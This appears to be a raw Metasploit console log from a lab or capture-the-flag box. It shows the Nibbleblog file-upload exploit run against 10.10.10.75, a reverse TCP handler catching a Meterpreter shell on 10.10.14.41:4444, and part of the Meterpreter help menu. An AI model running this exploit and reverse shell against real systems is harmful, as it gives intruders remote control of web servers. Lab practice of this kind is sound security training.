 msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.41:4444
[*] Sending stage (40004 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.41:4444 -> 10.10.10.75:59308) at 2024-12-31 18:12:20 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels
close                     Closes a channel
detach                    Detach the meterpreter session (for http/https)
disable_unicode_encoding  Disables encoding of unicode strings